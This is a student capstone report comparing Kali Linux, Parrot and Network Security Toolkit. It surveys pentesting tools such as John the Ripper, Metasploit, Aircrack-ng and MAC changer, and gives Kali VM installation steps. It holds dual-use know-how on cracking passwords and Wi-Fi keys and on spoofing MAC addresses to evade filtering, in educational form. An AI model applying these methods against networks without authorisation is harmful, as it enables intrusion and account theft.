# **CAPSTONE PROJECT REPORT**



# **Comparative analysis of Parrot, Kali Linux and Network Security Toolkit (NST).**

**Submitted by Aradhna Antaryami**

# **Submitted in partial fulfilment of the requirements for the degree of Master of Science in Internetworking**



## **Table of Contents**





# List of figures

<span id="page-4-0"></span>



# List of tables

<span id="page-6-0"></span>

## **Acknowledgement**

<span id="page-7-0"></span>I am extremely grateful and remain indebted to my guide and mentor Leonard Rogers for being a source of inspiration and for his useful comments. I would like to thank him for introducing me to this topic and for their constant constructive criticism and invaluable suggestions, which benefited me a lot till now in my project. He has been a constant source of motivation for hard work. He has been very co-operative throughout whole project. Through this column, it would be my utmost pleasure to express my warm thanks to him for his encouragement, co-operation and consent without which I won't be able to complete my project.

I would also like to thank my fellow classmates who encouraged me a lot throughout the whole project.

Aradhna Antaryami

### **Section 1: Introduction**

<span id="page-8-0"></span>Cybersecurity is a very popular and crucial term in the Information Technology field. It is a way of protecting data, documents, networks and other information from any kind of intrude. Access to data can be of two types: authorized and unauthorized. Authorized access is the type of access in which user allows another user to have access/use his/her data. On the other hand, unauthorized access doesn't allow any user to access data or information from anyone's personal devices.

There are three kinds of hackers in this world. First, White Hats (the good guys) are people who help organizations find and close security risks to their computer systems. They are also called legal hackers. Second, Black Hats (the bad guys) are the people who exploit the security weaknesses in computers and computer networks for malicious or criminal purposes. Grey Hats (neutral) are generally Black Hats turned good or people that have their own agenda for breaking into computer systems that are (in their minds) not usually malicious or criminal **[\[23\]](#page-65-1)**.

Various operating systems have been built in order to identify any weak links and backdoors in the systems and to protect them from any kind of exploitation. Penetration testing, also known as Pentesting or ethical hacking, is the technique used for the same. It is a practice of legally and successfully exploiting networks, computers and web applications in order to check any vulnerabilities in the system, thus, making them more secure by reporting their weak points **[\[25\]](#page-65-2)**. For this, organizations use various kinds of operating systems like Parrot, Kali Linux and NST. Sometimes, people confuse vulnerability assessment with pentesting. But it is different from pen testing as it is the process of reviewing services and system for potential security issues and prioritizing the issues **[\[24\]](#page-65-3)**.

In this report, I am going to discuss three such operating systems: Kali Linux, Parrot and Network Security Toolkit (NST). All of them are Linux-based operating system and some of the tools are available in all these OSs which have been described below.

#### <span id="page-8-1"></span>*1.1. Tools*

Below listed are the famous tools used in the Linux Distro on which I have performed pentesting:

#### <span id="page-8-2"></span>**1.1.1. John The Ripper**

The first and the foremost tool that is used widely is John The Ripper. This tool performs the same function in Kali Linux, Parrot and NST. It is a fast password cracking tool used in the penetration testing (and hacking) community. It was initially developed for Unix systems to detect weak passwords but now it has been developed for over 10 Operating System platforms. It features a number of password crackers into one package, automatic password hash detection, brute force attack, and dictionary attack **[\[14\]](#page-65-4)**.

The main features of JTR is Word mangling rules. It has different modes to crack passwords, rather than to rely only on brute force attack on hashes. The various cracking modes of JTR are described as follows:

- Wordlist Mode: In this mode, a wordlist (a text containing one word/line) and some password files are provided. When word mangling rules are enabled, multiple passwords from each source word will be produced. Lines should not be duplicated in the wordlist. It doesn't sort entries in the wordlist. Sorting entries in the wordlist would consume a lot of resources and would prevent you from making John try the candidate passwords in the order that you define **[\[2\]](#page-65-5)**.
- Single Crack: This mode is faster than wordlist mode. It uses logic names and user's home directory names as candidate passwords. It only uses this information against passwords for the accounts it was taken from **[\[2\]](#page-65-5)**.
- Incremental Mode: It can try all possible character combinations to crack passwords. In this mode, cracking process will never terminate because of the number of combinations being too large. That is because this mode deals with trigraph frequencies, separately for each character position and for each password length, to crack as many passwords as possible within a limited time **[\[2\]](#page-65-5)**.

#### <span id="page-9-0"></span>**1.1.2. Metasploit Framework**

Metasploit Framework is an open source framework with which security experts and teams verify vulnerabilities as well as run security assessments in order to better security awareness. It is available in all OSs - Parrot, Kali Linux and NST. The pentesting team that is using it will be able to use either code that was already made for them or custom code that they have created and then inject it into a network. In doing so, the flaws within that particular network become discoverable and are brought to attention **[\[15\]](#page-65-6)**.

As of now, Metasploit includes over 1600 exploits for 25 different platforms. It carries nearly 500 payloads which are of the following kinds:

- Command shell payloads: They enable people to run scripts or commands against a different target or host **[\[1\]](#page-65-7).**
- Dynamic payloads: They allow testers to come up with unique payloads as they attempt to avoid any antivirus software **[\[1\]](#page-65-7)**
- Meterpreter payloads: They allow for the overtaking of device monitors to overtake other sessions **[\[1\]](#page-65-7)**
- Static payloads: They enable ports to be forwarded and communications to be had between networks **[\[1\]](#page-65-7)**

#### <span id="page-10-0"></span>**1.1.3. Aircrack-ng**

Aircrack-ng is a tool in Kali Linux, Parrot and NST used to hack wireless passwords (Wi-Fi passwords). By wireless connection, we mean WEP/WPA/WPA2 connections. It works in the following steps:

- First it captures packets from the network and extract the information from the packets to text files,
- Then it attacks the target by using fake access points or by packet injection
- After that, it tests Wi-Fi cards and drivers
- Finally, it cracks the password.

In addition to this, Aircrack-ng also makes use of standard FMS (Fluhrer, Mantin, and Shamir) attack along with a few optimizations such as the KoreK attacks and PTW attack to quicken the attack which is faster than the WEP **[\[8\]](#page-65-8)**.

Airodump-ng and airmon-ng comes in the same aircrack-ng package. While airodump-ng is used to create handshakes and to hack the passwords, airmon-ng is used to change the mode of the wireless interface, for instance, from 'managed' mode to 'monitor' mode to enable airodump-ng to perform its task of sniffing packets.

#### <span id="page-10-1"></span>**1.1.4. NetCat**

NetCat, usually abbreviated to nc, is a network utility with which the user is able to use TCP/IP protocols to read and write data across network connections. It can be used to create any kind of connection as well as to explore and debug networks using tunneling mode, port-scanning, etc. **[\[8\]](#page-65-8)**. This tool performs the same task in Kali Linux, Parrot and NST.

NetCat can be performed using the following commands: To connect to somewhere: nc [-options] hostname port[s] [ports]… To listen for inbound: nc -l -p [-options] [hostname] [port]

#### <span id="page-11-0"></span>**1.1.5. Network Mapper**

Nmap is a basic tool in Kali Linux, Parrot and NST used by security administrators to scan a network. With this tool, user can scan a website, Nmap will display the IP assigned to that website, the open ports, total time took to scan the website etc. and if the user knows the IP address, he can directly scan that one. It also offers the user to scan multiple IP addresses which will save the time as well as the user's effort to write the commands for each IP address. It gives the user various techniques with which he can run the scan like Operating System detection, firewall evasion and spoofing, script scanning etc. And, it can also copy the data to a file and transfer data as well.

Usage: nmap [Scan Type(s)] [Options] Target(s)

#### <span id="page-11-1"></span>**1.1.6. Hping3**

This tool can be used to send different kind of packets (TCP, UDP, ICMP) to the target machine. The user can also specify the number of packets he wishes to send. This tool can also be used to send a file. The purpose of hping3 is similar in Kali Linux, Parrot and NST. Usage: hping3 host [options]

#### <span id="page-11-2"></span>**1.1.7. Snort**

Snort is also free and open-source tool with which the user can not only detect security vulnerabilities in your computer but can also prevent any kind of intrusion. It can run realtime traffic analysis, content searching/matching, packet logging on IP networks, and detect a variety of network attacks, among other features**[\[17\]](#page-65-9)**.

It is not an inbuilt tool, needs to be installed by the user, though the role of snort is same in Kali Linux, Parrot and NST. Snort works in three modes:

- Sniffer mode: It will read network packets and shows them on console.
- Packet Logger mode: Then, it will log packets onto disk.

• Network Intrusion Detection System Mode: A rule set is defined by the user and packets are analysed according to that rule set and if something is found, a specific action will be taken.**[\[17\]](#page-65-9)**

#### <span id="page-12-0"></span>**1.1.8. Nikto**

Nikto is a free and open-source web scanner in Kali Linux, Parrot and NST for performing quick comprehensive tests against items on the web. It does this by looking out for over 6500 potentially dangerous files, outdated program versions, vulnerable server configurations, and server-specific problems **[\[8\]](#page-65-8)**.

#### <span id="page-12-1"></span>**1.1.9. GNU MAC Changer**

This is also a by default tool in Kali Linux, Parrot and NST. With the help of this tool, the OS enables the user to easily and quickly change MAC addresses of network interfaces. It gives the user a power to hide himself by evading the MAC filtering on the routers/servers and surf the internet according to his needs, otherwise it can reveal the identity and location of the user. It gives the user various options to how to change the MAC address, for example, it can be reset to permanent MAC address or a random MAC address of same kind as well as different one etc.

But before altering the MAC address, the user must turn down the network interface of which he is going to change the MAC address.

Usage: macchanger [options] device

#### <span id="page-12-2"></span>**1.1.10. Wireshark**

Wireshark is a free open-source tool in Kali Linux, Parrot and NST that is used basically for capturing and analyzing packets. It helps the user to see what is happening in the network at a microscopic level. With this tool, we also filter the packets, for instance, HTTP, TCP, UDP etc. The data can also be copied to a TXT, XML files etc.

#### <span id="page-12-3"></span>**1.1.11. Crunch**

It is a tool used to create a dictionary files in Kali Linux, Parrot and NST for password attacks. The user describes the minimum and maximum length of the password and the letter or numbers using which the wordlist can be generated. The wordlist built by crunch can also be used by other tools like Aircrack-ng to crack passwords and other programs as well.

## **Section 2: Kali Linux**

#### <span id="page-14-1"></span><span id="page-14-0"></span>*2.1. Introduction*

Linux is an open-source operating system which means that the code itself is readily alterable and free to distribute. Kali Linux is a Debian-derived Linux distribution which is basically designed for penetration testing and for digital forensics. This operating system is maintained and funded by Offensive Security Ltd.

There are over 600 pre-installed penetration testing tools (Nmap, Snort, Aircrack-ng, hping3, John the Ripper (JTR) etc.) in Kali Linux which proves it to be a best operating system in the hacking world which can be valuable to both Black Hat hacker who are interested in hacking for nefarious purposes and White Hat hackers who are interested in bettering security overall.

The best part of Linux is that it is capable of anything that users are capable of programming to be left behind. Now, this operating system can be a difficult as well as dangerous one for the beginners. Dangerous as in case if an amateur who does not know what he is doing, can be completely destroyed with just one or two types or not knowing what he is doing**[\[1\]](#page-65-7)**.

Because of the nature of the tools and usage scenario with Kali Linux, almost everything you will be doing would be considered higher privilege and you would either have to constantly sudo command the system, or you would need to remain in the root user account anyway. Because having to avoid the root account would be a burden, Kali Linux has instead shifted over to remain in root access constantly. This is yet another reason that this is not a distro for a beginner **[\[1\]](#page-65-7)**.

Generally, in Linux distros, within Kali Linux, network services are disabled by default, so these need to be enabled by the user. This is a way to remain secure and protect the distribution regardless of the packages that are installed. Other forms of networking, such as Bluetooth, are also disabled. Linux kernel is customized **[\[1\]](#page-65-7)**.

#### <span id="page-14-2"></span>*2.2. Tools*

The famous tools used of Kali Linux are [John The Ripper,](#page-8-2) [Metasploit Framework,](#page-9-0) [Aircrack-ng,](#page-10-0) [NetCat,](#page-10-1) [Network](#page-11-0) Mapper, [Hping3,](#page-11-1) [Snort,](#page-11-2) [Nikto,](#page-12-0) [GNU MAC Changer,](#page-12-1) [Wireshark](#page-12-2) and [Crunch](#page-12-3) which have already been discussed [above.](#page-8-2)

## <span id="page-15-0"></span>*2.3. Installation*

Kali Linux can be installed on VMWare Fusion 11 Pro using the following steps:

1. Download Kali Linux 2017.3 VM Image. Download the 7z file from the following link: <https://www.osboxes.org/kali-linux/#kali-linux-2017-03-vmware> . Click on the VMware table under Kali Linux 2017.3, then download the 64bit version:



*Figure 1: Downloading Kali Linux 2017.3*

- <span id="page-15-1"></span>2. In VMware Fusion Pro 11, click on File->New or the "+" sign and select New.
- 3. Then select the "Create a custom virtual machine" method:

## Select the Installation Method



*Figure 2: Selecting the installation method*

- <span id="page-15-2"></span>4. Select Linux and Debian 10.x 64-bit and hit continue.
- 5. In "Choose Firmware Type", check Legacy Bios (default) and hit Continue.

6. IN "Choose a Virtual Disk", click on "Use an existing virtual disk" and click on "Choose virtual disk."



*Figure 3: Choosing a virtual disk for installation*

<span id="page-16-0"></span>Select the vmdk file that you unzipped.

- 7. At the "Finish" screen, click Finish, and give a location and name to the VM you are creating, such as "Kali 2017.3."
- 8. Click Save. Your Kali 2017.3 VM is created.

Once the Kali Linux installation completes and starts up, you should see the desktop, log in username as root and password as osboxes.org



*Figure 4: Kali Linux 2017.3*

<span id="page-16-1"></span>9. Update apt-key: Run the following command in a Kali 2017.3 terminal:

wget -q -O - https://archive.kali.org/archive-key.asc | apt-key add

<span id="page-16-2"></span>s:~# wget -q -0 - https://archive.kali.org/archive-key.asc | apt-key add 0K

*Figure 5: Updating the apt-key*

10. Add Repository Source List: Add the following line to the file /etc/apt/sources.list using a text editor such as nano, vim, or gedit:

<span id="page-17-2"></span>oot@osboxes:~# gedit file /etc/apt/sources.list

*Figure 6: Adding a repository source list*

deb https://http.kali.org/kali kali-rolling main non-free contrib

11. After the above two steps, run "apt-get update" to update the repository. You will be able to run "apt-get install <package>" from now on.

